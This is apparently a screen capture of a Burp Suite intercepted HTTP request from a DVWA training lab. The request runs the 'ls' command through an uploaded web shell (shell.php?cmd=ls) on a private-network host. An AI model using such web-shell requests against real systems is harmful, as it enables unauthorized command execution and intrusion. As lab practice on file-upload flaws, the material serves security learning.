 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=5585607d8e938d0e080b45692847e35d
9 Connection: close
10
11